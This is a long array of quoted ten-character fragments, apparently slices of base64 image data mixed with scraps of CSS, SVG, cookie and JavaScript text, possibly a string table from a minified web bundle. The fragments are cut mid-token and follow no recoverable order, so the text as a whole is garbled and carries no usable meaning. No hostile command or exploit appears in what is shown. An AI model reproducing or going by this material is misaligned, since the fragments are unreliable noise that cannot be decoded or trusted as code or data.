"x-width: 8", "/k2+F4h7l1", "2XaewtCnZp", "KntZfeNfdP", "5UE075ZHpP", "xC7JItzky/", "zMPcw9scN6", "D3dGZ5E3LM", "OHo4LzfFq/", "6G9nIk7Qv+", "PEvdze3d0/", "6yPNjgumCW", "rb/YR99LEP", "mWVxb91Nca", "zdsAmjG35/", "UZ2yrun/vT", "TJnuCfbvAV", "8e9hcgHAJD", "ynGOYSp+Th", "6EdqL6cgI9", "i1eNAih7cL", "tjlO3AMAoJ", "VqtUgxzkam", "nowzx7vETu", "kOR9/6oyUg", "xJT4l73Zvt", "lMrj9D6tR1", "OUzcAwAAwr", "yWcO9b+0//", "8MS5oGnscg", "gGZMbaoS4f", "EvQhxT9xLT", "PHu8R+xYii", "+o9c55DsHf", "zWrsVq5m+9", "5fwub+u7vv", "uZrhHIHKr/", "M6H4fILvsk", "Hp6CdE8503", "FkezwG+1Mr", "pr4Gaub7NG", "+nBF0ZqKhj", "Ru3lmx2Sm4", "i37qa4V98c", "s+aFtY2bKG", "znBPYIFMaR", "fFHPTNCJ8u", "siLDgAAPEP", "/84ufPutQ4", "kE3yePAH6Z", "D3Eve3/3D/", "EtikY+4N8t", "Wx6TkyHNjE", "rszFOlVnDP", "TuKTPLzvBq", "uHc5lbiXhL", "FWD/k53Hst", "HT65hA3wzk", "AAODExD1x7", "LQAECcuCfu", "ktdkYp8qsY", "AfnMAcAACv", "1AADwJeKeu", "AA7Nynv/51", "psU3cZ5NoN", "ZdWNCDUrSz", "CUN4DqmM+s", "lik0bopsLc", "R93xO4p7FO", "U08vMTPcVa", "365jhxDwC4", "kQ1jf9Hl0N", "xCRzjjDNtJ", "GOHQAwDALn", "iLOAUzvo9+", "joAAAIABJR", "      <mas", "rSzMyEt0OD", "m3XQV+s3HT", "ARL78l3zBM", "xCMy9ViYmH", "oHKQAA7sbn", "jJbluZx9Ov", "M+mzh9l8fG", "9KxNzbx8Tc", "PjhAqY+WaT", "ZuwXzdsAmj", "NPyF2SWqCM", "iE6zKEeczU", "P1cODj34/1", "tvthP3wovi", "8Ti3QGM9/q", "zajxH0cn6h", "LtWu3bznBP", "r6Db3Csr1C", "+OsbEvaj/5", "eZKTVGYe4Z", "98QO65mYe1", "Xm4mLndL12", "4p7Vy9evnN", "OtU8qzM+HY", "WpWi1zrrWo", "XnRT3Mssi3", "R96xO4t4+J", "Up7tU3u+4o", "BL3YCr8cgG", "+s2NT5AMA4", "yPU+QDAADg", "Wv1s744Vab", "xI6lGJIuUi", "U8tZMfosZ7", "P3ElPiXvdm", "6bUo15TF72", "cH+0PcDCdx", "jqZJgMXU99", "pfLcpl+KU1", "CV1Dp1HYkt", "vV55S1yY98", "YzDZ/qFjoh", "j4SM9mh0D3", "fyEfd0p8/n", "LO6tuynu1T", "avextyL72u", "X55zijDMc4", "jugST8tdI1", "a6bkbCboFB", "UjW/hZkyEJ", "rSFdiPfnad", "A4W5l2bGJ8", "A4l79aU7OY", "i3iwncY+4V", "6n1SzqYbpl", "M/E3LMyMff", "Gxq5tZ9hns", "KrL+2E3EOY", "/Pn/Jd8Yjx", "8lDfJZeAk4", "7738rP8kn7", "yujb62V07h", "wzG4l7ABPh", "uz/TBxL715", "nRXoj", "2xNgVmtXkl", "4+JuadPPYm", "AADwML6JfM", "ding-left:", "weyMlNen01", "LE9/GlWj4e", "FdmRpsvE4N", "rhX3+y4sMq", "VTlqTrdzKH", "Wqa9YG7oO9", "lsmgBmhk2U", "Ft1GYe8NzT", "KlT15U4MvV", "fEvdJm+2Hi", "UId8mc+Hyb", "bv125j7oFu", "eKbjQRrTdl", "TrMgR5xqmb", "M6tHmATyHe", "GkQ8AgBEeJ", "V6bd8i91qQ", "aWneHViHt2", "wz0d8xzuQa", "Yof1TMw9Kx", "l7nLbmUXpT", "hTMtTpZJte", "n7qWJewBAm", "DaWi7t9DJL", "CvRIdO89I4", "sEzHQ/SmLa", "3xfNdCQOr7", "i31knc0511", "XqH3I8zgs5", "DGlmHMrU94", "QZtE+bea+W", "25KE50vmfI", "uJe6WJ7ZzE", "fJCGfiaUYk", "mNgmmdzqSC", "k49gepdbqZ", "20j4XBbPaM", "+JuadPvYKJ", "u98pa4MO+N", "WJIdh3zbpz", "br+XxeCXSl", "bXA12lljP9", "7wJOKe3Unc", "PiIGZeAUzr", "Jew6a4t7tN", "LEUQ9JFSmX", "kMa0XRWNYn", "OAHAi4p64F", "6XOgAAA/kZ", "QDgBi1HPnH", "8glqq6o5j1", "0bc8zmJexb", "SM0U5h7mHs", "DGjG0Vg3J/", "eBqLzFCHEt", "Ik6V+fgRDs", "l5gS97o32w", "VMq/tL710s", "I0MvK8y94b", "SZfgN28SIX", "uHJz78f6jn", "E/eKT950U9", "ACKniKfuDd", "hE3BP3IsQ9", "johJtULlkw", "vlJ4l7n7cS", "Gd1sJ+6liX", "dohlx72I0c", "ulO5eXZTuJ", "998j7dMerN", "HbveuQT98S", "rlMXAqg8+g", "h3TetjKlra", "THYodM8zr0", "hAgDgjpxGP", "A9vz4u/93n", "3FH6D93y0P", "flsk2DUj/Z", "bkyoQUmamZ", "ze0ZEkJPZi", "zgzJLJ5aIm", "zv+I1fPelV", "jovrLYp7ol", "74l6EuCfuJ", "y4Xy1k2tzy", "48kLsMPNSO", "Sw9C14UuMz", "abcw90C2Rc", "TPmo99Ph3j", "01YsC3QWM/", "LvBDPAYMuv", "4m5V2cmGlq", "12G2BQzrSa", 'Use" x="5"', "+Le4A3zN8W", "TpbJ9SJJnY", "rOus/vDN0t", "aAcPLHbk7i", "NOKDRChB8L", "f5r5PmYEng", "includes", "xUNdIq4RGJ", "f/g//y/s0t", "L3c3t3h4t5", "vBpxz+4k7t", "ease;\n  }\n", "BnuyTZvwdQ", "7YhAiE5MPI", "G6WSZdwrIf", "vGRNzr87E3", "g/5xhf1Ew4", "7gEA3AGBDw", "2AZP6//+cv", "DPvDCRScWm", "Nvz+YTYJam", "ZxzintlI3A", "m5Z5y+bVOm", "QuZm0vGZpJ", "MNfqZJlcL5", "H3KtB3PP5X", "/L5MuorQsy", "8gwT1Gxmai", "lJQsAADZM3", "khziaMxUP4", "37Lzzz3o+y", "IpT0PfZ7j3", "W2ivvn/nS2", "69Dw9kUM61", "DBryYd2n1z", "ORafOumEje", "BK6bmVbncL", "zG22QLcKej", "u4MTSLu+Zz", "/BNzjWV6jT", "9A9Jr39Hzc", "BRQyzRmhoE", "SbXiyR1JjL", "/Db43tt/9p", "cd0L05gQsM", "TP1cODj34/", "XviXoS4J+4", "dkprgTPNui", "sx7KkNwvh5", "dpuV+5tmjh", "AAAt5iXzEv", "Ci0KZM9yTb", "Oxs05Nt+f9", "wT90bnDhr3", "ywpn7euR+v", "w3x5QGcDpv", "Xz3r/+Gv7c", "FqTKfrU1MP", "JewAPgosVA", "6Ztcdxb3op", "carM960/+2", "hrgn7kWIe+", "eQBV+MQFgK", "L3xL0IcW/X", "DpHJ08M1Cn", "DBD3xL0IcU", "s4OzH97IXv", "MlNen01xqk", "JC3jZW92Cy", "EJliVI85np", "gJ7xZAgDAp", "psFdz", "BZwITaUzbV", "2OYl7ujO1I", "sttW5vH0q4", "AcArM3hAwC", "PfjjKAzEw1", "S9I3AMAGOH", "MHZXsaxjuh", "lp3h1Yh7Pi", "tsNd320m/z", "Uqa/3Cvw3f", 'ox="0 0 29', "/sNzZv2thY", "vX91waxm3o", "A4E7gA6CXu", "r(--traffi", "dT6okq2H6J", "C1zKllM502", "QWcmGtqYsa", "UyTJ9WPdNK", "pAb6LuJ9qr", "8BVMbbkbjA", "0xD1xL0LcE", "AAAPgmnkY+", "fe5HDv205l", "Pa3NcK+bzR", "CWzN5dI5On", "msghO4kzD3", "eCPm/mYIls", "eez3OkUkoB", "P9aiHT5pbH", "r4yTu6c7wJ", "ITijHqdPrm", "z6rv9dD+ED", "84+Qim99HP", "75dbE/mR6q", "TVs+aFtY/r", "Uk7unO1IrE", "xqekjdWHCc", ": middle;\n", "cEsz3KH3D9", "QRdwT9yLEP", "mZW0Ah05wR", "nfrz/6Geui", "DN+aR6Y+/k", "O8GrEPa+Tu", "fDSdyzLd7C", "/WphWgYYmf", "xNjIl6h1yP", "i7tWZmHv7m", "lMG9ns6nOT", "uAOPNs1iW8", "rU7ins0ZHZ", "OtVPtGFSqa", "9TpZJl8vin", "riOxZerrtG", "BEwDYPHFP3", "0Z3gScc/nJ", "uL9amwKw2r", "E/dKzzz/HX", "q+8R9Yze0Z", "bRSPfl8sMD", "k6VWX9tJ+I", "vMTf+9K7vR", "htU1xT9wbv", "d+0MqaurdH", "2lMrUv8dFO", "neHViHs+J3", "+q87cksQ9L", "TYFZrV5JTO", "59s743b1Pc", "9wLvEzccyy", "DT2ORGepQY", "1ssyNxzDPv", "Ss7Ss2Dv15", "KTbVOvpFhn", "   fill: #", "0Z3OcuZ/nK", "NbUzMPcw9s", "T4hdkprgTP", "7TIt8Us7Ad", "1ITnGneLZE", "VXHHz+Fec9", "293.86 0.9", "ig2RYSCwtx", "0704gQkND8", "3zncA8zFzL", "053jPrWHy0", "kL83g2nxC7", "BBmVMc4OyW", "dX2xNgVmtX", "Y0JXTGJSsS", "Cwtx7rdxzt", "W9zMx0X7GG", "7iXu68+7QL", "PcybAZ8Y63", "l5iStzr3mw", "DmE6fu125h", "0TIYQQ+p54", "krc695sP0z", "9NoJpK5YFO", "5i/uULcW4h", "MW1bRSPfl8", "TIzVQJ71vf", "nTF6msR9zW", "EeQ2bdmFCD", "dNlsWCewz0", "IvczTnsPij", "xOP3bwtwME", "7i39C1xr76", "zQdwzG4l7A", "IHZT74Bngo", "qszHj3Bo7v", "omXCWWEhTp", " filter: g", "syxsQfZr4d", "BZHmpwmZmP", "nfLI/J9WdI", "IOjPR0MaMb", "npT3KvtdV5", "225QCqWeg", "QbqkjmPVQh", "W6+9l7AXBG", "fHvYXIBwCM", "NtDvk3mwuX", "eYEve6N9sP", "TRjbs/nE2K", "fd33oCCuVY", "7DTPOiRKbh", "7Qypq6t0dv", "x/xzJ3Uc8h", "UE3QKiDPcG", "6vtJ2UZsah", "51zSnS2MKf", "8Tc06eexMT", "DgU/JV5GsQ", "0TkcyodhU6", "8PpviVJmYe", "RbPPNav0wx", "vfyP87P/a+", "lRwpQsEDL9", "okAACAASUR", "x+AADYtc8f", "dx7+E3vvs3", "W2ChkQurVO", "l5tr/PCapv", "akApjPyyDz", "nE6bueBTG7", "XifL22YLdC", "on {\n    b", "FTMhCS0+5i", "P3Xn65p01x", "pUDm4Chhmm", "3PPfBItriF", "L3dGcd4h4A", "0sT37ZKBk4", "csU9fW2CaU", "ubePibmnT+", "IqnF8+dNf+", "AGD50AwKaJ", "2x1b1tinu1", "H74oA1wQOK", "/mO9T6EOpO", "xLmIh7wsR2", "xbyHyAQAA7", "WCzTPjl+aB", "9wAA4BnwwQ", "4AAIDj8IIH", "IADCVs8h3v", "yLbu4h7i3f", "btOYid9quV", "k9GnQHLYwJ", "6TSZ48z9ih", "Ool7urMOcQ", "padding-x:", "+/j49ton7b", "LNYpzmJe5G", "9gmn3B3DNO", "SdLBMmq3Vu", "Vbr/MrDPTV", "HAMB2HBoBA", "9dkUp8rE3L", "xsAAJyIuCf", "UncU2aWneH", "vCZPrTZGx6", "aGHMTUtWsn", "iaeYjYzTM7", "zE+2cRsZPc", "Ke7V9hYHxL", "MO6ZGFMW7E", "WQu03BBLVl", "fMwLPBCbSm", "QkyqFyyZQq", "507Ltblgnw", "+/93u/vv2R", "lM/b5rirFV", "QAAgLPxEgQ", "DTIK3zRboV", "3mJO5FRlqd", "eqlCubxbKp", "SMQSMjeTjs", "YzbaHdyHfn", "ETonALp0gF", "D9KmJIFQqa", "ADgc8MHFgA", "WS+dAP/hEK", "TKQxbVtFI9", "IaH0biAORa", "V+fgRDs29X", "fFvbHVaZvi", "kytSNyzOol", "94yTj2B6H/", "tR9BtD9cMP", "zzmIl7a53E", "P3Bsg7q29K", "ceSNyrL93J", "2ZzRIakJxL", "10skz32RS0", "Mcm0/w3TfF", "vtGs4tHspa", "MMvKJewAAw", "g2DaC+aGvg", "cxD3zEbiHk", "P2BT3cpvi3", "NPcW+AuDd7", "1jDLRPAjND", "QNzzQtxzOG", "w5Q6qNlms6", "margin: 0;", "9D8TXEvsyz", "EPAACaOOQC", "mc0SGpCcS9", "Ex98QgMPcs", "FT3UInxKR6", "JkhJ6MA1t9", "7m1xEvfKE1", "PdviLZzeS6", "3lQl1oK83Y", "/5Qz3EOZXG", "HuvlXuu9mG", "YwMAgNb8Mv", "o8eB4X7F8w", "xtn7hv7IaW", "8MCBUpvY5E", "UtSE5xp3i2", "3bznBPa/HD", "z7N/A3Y2qy", "+z4+f9C/b2", "f610TZwq07", "z4xfmgfmnj", "Z5YAOAgxL3", "AIABJREFUm", "DlLmf5yr8B", "XkpzL1lTMy", "OLzCb7LHq0", "I3AMQ4cIBA", "P3FuIfAAAA", "s+/j4o54Zo", "TY7JTOh8Us", "U9yr7S0OiH", "MzHRfsYZbJ", "j8cy1Wz+dL", "ovhVwuiMTW", "kytVqkGGcj", "FVzth3lZxz", "dLcgP3S5mb", "JjMP58CAAA", "AAB5PLPIR9", "OqHUR8s0nU", "7LDzbzrdGz", "3i7pqOZG4+", "KdQub9LZS+", "n/EsTGD/Wr", "YjonLnazQF", "XZJaoIzzbs", "MK4BpXeJyg", "Q74z4kfaQ3", "nSeQ74z3m2", "ItEPnEPAAD", "5Hpv1MNy/0", "a++2XGhuHf", "JSrYuZboLZ", "6nZuvvRcwV", "QMictH4oJG", "Z2LuWZmYe/", "UxD1xL0LcE", "UGAziZM3WN", "hPZimjNCSQ", "zPzTmik86U", "txr+Ks+/zO", '1" transfo', "ARxT9yLEPf", "G8WLm3psw+", "fCX9fZRNxL", "D7J/ABAMAk", "ew4U5l6aGZ", "QFVlzgmCAH", "oMoBGwAAuC", "U+miZpvOpT", "I6I984p64l", "getMinutes", "Vujt+8Tj92", "dEzk8f/P3p", "A4zM+nVvQ+", "kpca97s/0w", "8qYurZGb98", "30prhX3+y4", "0F2F04++Ee", "enYm5t4+Ju", "U2xT1xr3KD", "EPgCA/bv3e", "kHHQB4QNwT", "CfjuvIR9zz", "sInaSu3Wd4", "V4l74l6EuC", "LzEl7nVvth", "AAOjWHfnEP", "7yw2qa4J+4", "k7inzCw7w6", "KeuBch7m06", "qjGPycue4V", "humX/MzYL5", "hAbjMzHRfs", "N4k7ol7EeK", "p8S90mb7Ye", "N/CkahBDaK", "MNLjPz8SMc", "vxFk7iXn3p", "6W6cO6b1oZ", "f0f5nzaxwp", "ulkmfZtZ7i", "Kc76xD3ACA", "     fill:", "GAFiBuCfuR", "l/zM2O99E5", "f8jPP/Sj7L", "/ke86gT2Jv", "M61LMpm6VN", "NsapMo078G", "Y/PW//9FLn", "hfmDP8LkQw", "lMkODUjvZj", "OCicObZ4z1", "ku0y/lWb5z", "XX5PE3IGsz", "gRY441zBlM", "ALPLmBgAAg", "CNxXH4IZ3L", "Ic2MQ5n6/m", "tcxr+0svnS", "JxWehTjNT9", "G/shpYsKaE", "QDkHR/uVwu", "9cZ7jFMxwO", "xe4HQFFMK8", "MrrZTtxLE/", "XX7qTk7hX3", "AAAAWIOXTw", "krUsvdWZ/s", "AG5ULvKJe0", "o2453MS9yz", "epFzLCTdLa", "HhfrWQaXPL", "cA6/CCCwBw", "UALALol74l", "bato5Ptyma", "brIR+Vqmxe", "60axv3TbPw", "W7uQk7hU3Q", "f2Me9u7r0J", "ZdceVNof/7", "2ymvM3S3ID", "KdEFP2dUFJ", "g/SLXUEsx7", "49dVLMH+9D", "atopGvi+Xb", "mb7ji9zs3X", "ICbEffEvQh", "4lybuAQC0c", "905FMKDbVO", "W9e6//331A", "PGjI0V2U//", "qYjGTMzRYu", "VZ25J4p4X4", "I9N/9xuW+3", "OcxL3IiOtz", "3uok7tmc0S", "gJUytS4W+b", "exCbB9E5HM", "6XVuvvZewF", "gcoJTiWvyk", "4+Qim99HPN", "rkuW7Mh1Zt", "+HV4BQjcTi", "xxOAAAY9hT", "pcC1ySvFAH", "U3tWVO4p5z", "l7wt6FoJHz", "q3ATRjbs/n", "VuvvZewFwR", "zrU6WyfUiS", "m9oyJ3HPuc", "5P52t3lhkh", "2rcOpcLstl", "DwCgM7yZAg", "pok5g5kZaa", "/Hxx/1zAid", "AwCF4qAOAE", "wmZn1696G3", "Pg35bheZ4G", "xL3wQOJefe", "MtowDyHe4o", "5RlHDrmiy6", "eJeDdj37rH", "GcdIFkw8hh", "pHvy2WGBqV", "AyHZbSvzeP", "LcE/cSU+Je", "13bX0Q6mzB", "nlOmT+zzfx", "D/Wvet0yI3", "GAXHiKfuCf", "be1JcG0X4x", "chXlfnCqzP", "OTbVOd8rrY", "DnDcyTkuy4", "4MPeMwtxrY", "mwLXImfqAW", "ePZj7FSDTZ", "gzcMFADcl7", "X3Q5tDVqnE", "  cursor: ", "U9+qb48Q9A", "OEAy/7sDUt", "b15m+JefbN", "JN51Of7Kcz", "4hdkprgTPN", "lEVV507jXT", "iB2U53PM8F", "n7iWmxL3uz", "0KZM9yTbd6", "5COY3uVWqu", "now", ".33008 147", "M8vO8GrEPa", "3P5XfMS9ZU", "3/4d1yHffV", "9s/d5EPAAD", "DPe62Az4xh", "7Yfdru4txD", "Ad9frehObB", "ZKTVGYe4Zz", "U41lU+Ba5E", "tton-image", "IAAD3Eve3/", "vAwh16jINE", "RZ3nPGKcIm", "Cwskfuzk/Q", "fjoTOp9U+V", "O3BtdibuCP", "hzL3huSdvE", "Ghcwx+JTJ5", "/pkP50JnU+", "b+BQyV7+qY", "A4Hju/Z4Cn", "2z647iXnRT", "l7FufosOwk", "z1y79dPJMu", "nGqn2jGoVN", "w5cZwO8z4n", "/LXf3MO+c5", "LtGMuHcxmr", "HQFFMK8Exr", "tlB+E9nIm7", "4AAOyHwzkA", "sR93xO4p7F", "6TGjdM+jI6", "Bu3kY+4t81", "I3AMAaAxv0", "HsL92Oqaj6", "vRtOcO9k7F", "3wAAFUepAB", "J3LMt3sLpv", "+Geaem4m5V", "OUz1ACA0/j", "BP3osQ9AAB", "B14ap8KMbz", "OkcnTwzUKe", "sxzyOcbj/z", "2nJN/psknL", "eAyZdWNCDU", "ktGCqTpW+d", "TUyJao7Tm9", "PvcmBa6Ezv", "nviXpa4lyb", "3BRQx4fgkd", "OMkoZ55/c8", "i3N0WHYS95", "8EYGAACteB", "+4CeLeFidx", "AtuMwDgAAc", "mwKw2r2Sm1", "/vP/qZK+JU", "qgjPNuyUyw", "8SMT4a552Z", "Q98S9CHHvX", "FBBnuDdmtv", "+yhOod7zX0", "OYXDFPM8fN", "T2ifvGbmjJ", "inOYl7kZFW", "tU3u+4o7kU", "-Age=0; pa", "7cWVwpScTf", "Vnbkninhfi", "4MO+NU2Vqt", "Hy0B4eSPnZ", "T3Ou/UeQDg", "MGU/2c5pWN", "JnQ+qfKphu", "2TmYZPdQud", "+Hexwz4xrK", "qSCcWmWiff", "zCd42W6BbB", "euWMfF+ZMP", "67oSR6a+rm", "9ShxPTXX5P", "miZpvOpT/b", "820ncK01s5", "zD0xCMy9Vi", "veTiHu6MzS", "iHsOJ3FPd6", "s+l4P7Q9xM", "cxL3IiOtzj", "lszeXSOTp4", "a38JMGQjJb", "LJHUmMvX1T", "yyKe7VN+t7", "eEuYe5ZxHm", "ABYi8/ABAC", "H0N1Cz2bY7", "nQlO5I0JIx", "0HWre6Ziwc", "MzxQjE06gj", "YGYdTAACgy", "vYIQQGi7MP", "O7BMr7HXzU", "1QGPfv5O16", "a/irPv8ztD", "iXmBL3ujfb", "hR3AMACHO4", "6iXseM3Fvr", "/+l3fGf7/U", "11Evd0Zx3i", "llM5023pzJ", "zUyTJ9WPdN", "TosO4l7ysy", "h7ol7V69q3", "3lJllZ3g14", "lwNYEwcoKZ", "3BK8UAcFna", "zT8QDkHR/u", "HFP3IsQ98S", "qbw820ncK0", "i641EYu6tY", "p5YE036xPC", "CH0mYTBhxB", "v1qbArDavZ", "JRU5ErkJgg", "CXDtDLBqZX", "fMEv8PGu/r", "vW+S3hXpgY", "d9YhZmHfFj", "plnKQEh2m8", "P3UiVzm80/", "3sMsdV7MvB", "zEdL33dIxK", "6sR93xO4p7", "7tY0439946", "TfFvfpmx4V", "75glj6NLZj", "Rrjmfi/ybt", "9XmDRobK7b", "ERAABuTFvk", "TCg21Tr5Ro", "A5DmNwpn7F", "QKS3jceZxt", "ol7gzfM3xT", "mGOcM9gQUy", "4t4+495C5A", "JLJApLeNx5", "FP2dUFJRgv", "AHwV+Yh78k", "VskCweWb80", "TPjl+aBuZ9", "989fXTB4vi", "J9WPdNK2Pq", "/+hnrohTZT", "worgHALBzD", "HuYe5ZhLmH", "EPAPDCDQCw", "mdDbVsUt5a", "gLg3y0ncI+", "U7gDh+pkmb", "RBzLwCmNYl", "m0vGZpJNln", "sU7gDI4GQz", "FN0U+QCAW/", "7ol78zbFPQ", "btk2MwcTGg", "0lIWZ5p2lX", "30ubbf/pnv", "r96bCEeeBp", "m9vUfy9Slk", "IsU4G5n++8", "yzqme3EC0/", "mv5jvU+hDq", "cGjughkVvz", "vfhelPp9ns", "mWJUjzmemr", "HN8179zpbu", "muPc0mz/s2", "lme5Q65f7g", "Ic2MQ5n6Pn", "1PM08sVzG2", "uvbhLfHOYu", "4JGztvPzie", "z/WX5mYHr9", "lXZLNAn0S6", "4r99xlebDB", "Mv9/rofMmU", "YBra7i10so", "uJcm7gEA1z", "6eDw7c4szl", "Ea6LuI96nS", "vG0VuGZvrF", "68gEUvI3Ew", "CnSxz0fKhe", "Zgplam+44v", "KZtq2jk+3K", "hzD3PPgcLc", "zuHe1+Mc8v", "PtnEbGT3K3", "vNMyp4BCpj", "l2xoY2LuYe", "WGSGOpSY/v", "bUyMfkQQm9", "wAAIABJREF", "q6WVmpvuKN", "dbJNzLMU1R", "n1qjgghhNB", "YGpvPd09C2", "9z5mwDcWYc", "/7d7/D/yYc", "NiM6fcFMWW", "3h3Y5iXu6M", "xGM3bwsoYq", "Yk0pi2sG/m", "R9l3IWjmvL", "+SYzITOJ9V", "GAAAHIu6Je", "V6Vzzd6X2W", "rg9hNvQOeC", "whvmb4l50M", "6nlTL+UJr5", "ADEvfyP87P", "d/uhLX6ii0", "MCf/4W/nwM", "DYmdf+BwEA", "IAABOIe+Je", "+4tRD4AgHV", "r5hYZ7y0y+", "4R9zzQdwzG", "i7q1jWMd2L", "7MfU4t79c0", "m9deU0Q+AG", "PdV6zhlglg", "5zET99Y6iX", "judxD3dqbw", "tynutVwZ3W", "KZ1icsBSim", "uKTe27lGdj", "D4OfPgAAAB", "vbLz7tAuJ3", "MoCSjDVMjN", "f/wn/p4KAK", "fqm50XintX", "49/PP5vj/6", "2XN9DuTR+f", "YqFPG45lrt", "JTMOnuoVOi", "MMmHP/hBsM", "X2RT3GjbFv", "VOdxD3b4i2", "3tWLl+88UN", "+5y477kHHs", "6L6y2Ke6Je", "+kew9TXvc1", "3fvES21QFq", "BNqULrkRDB", "SBwAAvETcO", "b365sUBcW/", "mOp9ngotCm", "mt849ZTPjd", "KllM5023pz", "crYDpPptSj", "f6hY6ISbVC", "Zx3QvTmBCw", "zQyTKX7mqd", "7rn5zzzDBQ", "ZCstsk5vWI", "fcw98QO65m", "TvvCExc7A7", "Qg6cyNx210", "HIHwasatLm", "Dv+EAAAD7J", "oWvChwmZ3H", "ebYYJ23/er", "oCCuVYny+R", "B3VKYe8NzT", "KeMLGdk7in", "ffM/ERyKTG", "RcyPgiTDyH", "v8/G8H/ybf", "4W5l2bGJ8P", "4qfpUwOmPT", "OS6IWubUsp", "AGeAyZdWNC", "JxT3IS93Rn", "o+1fQyM9N9", "gE0R98S9CH", "0FLmFqX+vo", "TnGneLZEJV", "zL0681KYe8", "6a7WCaeSLx", "r6p5nvY0bg", "uJMfeEE7kM", "MsjO8GnHP5", "rJ3FPd94d2", "C8S9WU7inu", "ii/eGCmVdC", "Z7cQITGh6A", "3EzMvToz0d", "8Mc8/NxNyr", "origin", "ca+++ZDIBw", "lf37rPou7x", "4z3GOYjgcg", "ixrWJQ7k+H", "6FmypEMuds", "efllxeuiG3", "8MFM4U7cKh", "33vLvmnEwA", "mzXWGexFMN", "2yoa+b5cZm", "g8UAAAA+MJ", "vc+ZsA3tjJ", "3IXTDNvEeV", "R5h7mnorC3", "wZCsttW5vH", "atopGvi+XG", "ceu3lbQADz", "5gROlmmfws", "sQ9wAAngJv", "jz/qmRE6We", "U+teQvxXZU", "kPu55zpulJ", "Z92xnuae15", "mHZ9Y4ljGP", "3RYdhL3lJl", "LE+cyU8NZM", "lqnlGdnvst", "Rm4rda7hZm", "aOY+bDPRnh", "ggAALATXuA", "v/TSyTI5Gd", "6fu125h7oF", "ZjHaGT4AJM", "Wq+S3MlIGQ", "g8c+3WTyfL", "P9z5mwDeG2", "m0pi2raKR7", "lx38MCWYcz", "Wtr9PZ94rG", "HAHAjHOoAA", "GD2E29A54J", "dFPcyyyLe+", "zbVtHI9+Uy", "91Vh8zvTgB", "GglDD3Xiv3", "uuUxcCqDz6", "FP3AMAAO6d", "kBWZsrrsyl", "mmD+u+aWVM", "tymaFBqZ10", "c8/KxNzbx8", "VojY8IWyIQ", "1y6q3Xqk2j", "QANs0/NwDA", "ryEfccziJe", "H7+hPEUZ+8", "aKzsup7n1+", "CnMvzYxPhr", "kwnxKR6wWe", "cyyb90yJt4", "92b7YeJeL5", "+2Y3L3kHtB", "MCb03fmE2N", "ADsnrgn7kW", "kOrN+xrmGO", "OZCafFzb2f", "b8umyoTSm/", "yAcAp+ZBAI", "nyAcAtPLQA", "ul67N54Do7", "Dg2g3V2P+Q", "5y25lF6U1v", "a4v1qbArDa", "//4Xz8U/oA", "+5iYe/rUk5", "KB6dVMKD6f", "WznJO7pzrt", "AtdCZ3/rkf", "9iYu7VmJh8", "CiUt5VuzcP", "FP3IsQ904Z", "NWu2WCxK25", "2v4i0tmEqT", "fMRuIeACyH", "6kXMsJN0tp", "tRD4AgH259", "EwN1yng8c+", "NxD0AM1xQA", "O4/LH0z7bO", "jYm5h7kndl", "a2v09n3isZ", "jNMzsmMw2f", "xiHtuiHsAA", "ZPrdeXpZJn", "Bzb4RQKAIa", "J1x6Mwdlex", "PIGnLgWO+3", "pc53hXgTTT", "Ekemvv5pFv", "8vMfPwIh+Y", "2xb1zxb2Fy", "AAG5M3BP3I", "AMAgOfChw0", "xl6drA/xM1", "fAghhNaJlw", "TWwSTO90JB", "gCLzYAAPCA", "CCGEHomXA0", "i53JLVOSYs", "YKZ+ve4SKe", "/Jtv7/pas3", "Qu7tg9jMlD", "7i3kLkA4Dz", "dy9VMrfZ/B", "AR03021ToF", "4vjkO/yVPi", "e1YuX7zxZ3", "x9upMhBBCC", "n79Ngm7nND", "b2Y5oxQ0gC", "p2FT7LuFdm", "43HswXTdQ3", "GPjN9tINLC", "0x1k8TmHyI", "yYxqdiUaMx", "ybRbPg0pck", "Z5E3PN5iXt", "MOn4xBLHMq", "tH3qdJqW+5", "/VLfYpOUvP", "pWNc0OeQ73", "7AAG4SADgU", "aeA3Jdutcx", "5RSXIufdEz", "559uAddSa0", "1wRp8p8/Ai", "9UxbsSzQWc", "a/T2feKxm7", "rbw4T9wAAg", "GS2YkYd7X4", "AABY5LAIAw", "aZTF0qCQVI", "7rmW7uQk7h", "MS90ajrM4c", "R6qzMdEPTJ", "m2v88Jqm+K", "wAcgLgn7kW", "wxUKeMxzPX", "vQhxT9xLTI", "6md9capM/x", "2R7FeH9SFn", "699 0.4599", "sDdjU9jLhb", "UytTXeceiE", "7qU2Lw6Ie9", "icsBSimuxU", "pRZIKzO1Nu", "/hmcBEGtO2", "VTD6EPqdY+", "twT9yLEvVX", "/ 4\n    );", "AJLEPXEvQt", "CTuAcBUeIM", "32w9bbFPkA", "mLuifoGsZc", "mb4l59s3jT", "6ptddxT3op", "soliO", "B1T+05JKwI", "HugWyLjVLd", "PNHf/afqd0", "baIt84p64t", "th+0/7i1EP", "fNJlWQ1TLJ", "5V1carM1No", "cQ8A4M4IfA", "hiMbXUajeS", "PfivWueLrT", "TuAMvltYzb", "OlmnfdoZ7W", "OY9VCG5H45", "ewkncqy+91", "vtynubb55L", "BD6njD3Xiv", "XISidxT3eG", "60axv3Q7pq", "X3XwGb7Qet", "AcAAPvgwR0", "co8Oys+C7v", "5HYeyuYlnH", "HDeibmnpWJ", "mhuHf14ktE", "YAuHaCXDUy", "HMTMK4BpXe", "+gaxl3nac1", "M2dcFJRktm", "R9zLDiHvFT", "3icoBSimvx", "ZCW+HBi/ET", "Nv8cxr/TLF", "bwsoYJ5Dvj", "z05KVbF3Kd", "G+NUmcYdeL", "+JZ8vo74ix", "S291Evdszu", "5x86hDPrCS", "xMb4eBLMzM", "GdDZjaW093", "915+uadNcU", "N0WHYS95SZ", "QyzRmhoEVS", "gsUKL2NRWa", "/cSZmaVlaE", "EkzvdCQTik", "aYmlT44QKm", "pNIHByj10T", "LatopHvy2W", "v+4l7MzfFv", "XFhlU9yrb9", "3Tn3aFdTuK", "YJzyHfGu48", "aqdasegUkV", "6V+fgRDs29", "o4Oy86C7/J", "pattern0_6", "8qsv7YTcQ5", "dfQSKWkLmZ", "tjPc01qP4d", "22YLdKugF9", "eOdDb2ryxY", "64l5gS97o3", "W8vT6fcO6W", "FgAAACzh+/", "a+/rolT5cn", " {\n    mar", "mIew5naBJx", "/nOh0NSvNC", "zHhOKzUKeZ", "plinl6GWYS", "04gen4VNPL", "zyLHfI/cNl", "tnfpnJ+5wU", "BPx9RfvPBS", "7AOCDCx8A4", "t7olLhX2mw", "4p7urEPcAw", "4Qw8hH3PM5", "tJO6VJrZzE", "WMcJO0Nhvj", 